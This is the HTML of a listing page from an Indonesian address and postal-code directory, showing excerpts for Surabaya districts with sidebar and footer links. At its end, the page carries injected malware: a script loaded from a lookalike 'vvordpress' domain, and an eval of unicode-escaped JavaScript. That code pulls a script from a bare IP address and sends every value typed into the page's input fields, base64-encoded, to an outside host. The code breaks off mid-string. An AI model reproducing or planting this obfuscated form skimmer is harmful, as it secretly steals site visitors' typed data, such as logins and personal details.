		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-tenggilis-mejoyo-surabaya-jawa-timur/" title="Kode Pos Tenggilis Mejoyo Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-tegalsari-surabaya-jawa-timur/" title="Kode Pos Tegalsari Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-tegalsari-surabaya-jawa-timur/" title="Kode Pos Tegalsari Surabaya Jawa Timur" rel="bookmark">Kode Pos Tegalsari Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Tegalsari Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Tegalsari Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-tegalsari-surabaya-jawa-timur/" title="Kode Pos Tegalsari Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-tandes-surabaya-jawa-timur/" title="Kode Pos Tandes Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-tandes-surabaya-jawa-timur/" title="Kode Pos Tandes Surabaya Jawa Timur" rel="bookmark">Kode Pos Tandes Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Tandes Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Tandes Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-tandes-surabaya-jawa-timur/" title="Kode Pos Tandes Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-tambaksari-surabaya-jawa-timur/" title="Kode Pos Tambaksari Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-tambaksari-surabaya-jawa-timur/" title="Kode Pos Tambaksari Surabaya Jawa Timur" rel="bookmark">Kode Pos Tambaksari Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Tambaksari Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Tambaksari Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-tambaksari-surabaya-jawa-timur/" title="Kode Pos Tambaksari Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-sukomanunggal-surabaya-jawa-timur/" title="Kode Pos Sukomanunggal Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-sukomanunggal-surabaya-jawa-timur/" title="Kode Pos Sukomanunggal Surabaya Jawa Timur" rel="bookmark">Kode Pos Sukomanunggal Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Sukomanunggal Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Sukomanunggal Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-sukomanunggal-surabaya-jawa-timur/" title="Kode Pos Sukomanunggal Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-sukolilo-surabaya-jawa-timur/" title="Kode Pos Sukolilo Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-sukolilo-surabaya-jawa-timur/" title="Kode Pos Sukolilo Surabaya Jawa Timur" rel="bookmark">Kode Pos Sukolilo Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Sukolilo Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Sukolilo Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-sukolilo-surabaya-jawa-timur/" title="Kode Pos Sukolilo Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-simokerto-surabaya-jawa-timur/" title="Kode Pos Simokerto Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-simokerto-surabaya-jawa-timur/" title="Kode Pos Simokerto Surabaya Jawa Timur" rel="bookmark">Kode Pos Simokerto Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Simokerto Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Simokerto Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-simokerto-surabaya-jawa-timur/" title="Kode Pos Simokerto Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>
		<nav class="navigation posts-navigation" role="navigation">
			<!--Start Pagination-->
			
	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://alamatjalan.com/tag/kode-post/page/2/">2</a>
<a class="page-numbers" href="https://alamatjalan.com/tag/kode-post/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://alamatjalan.com/tag/kode-post/page/6/">6</a>
<a class="next page-numbers" href="https://alamatjalan.com/tag/kode-post/page/2/">Older</a></div>
	</nav>		</nav><!--End Pagination-->
		
		</div>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="28317be63e592d744cb9eef5-text/javascript"></script><script id="q2krNE" type="28317be63e592d744cb9eef5-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u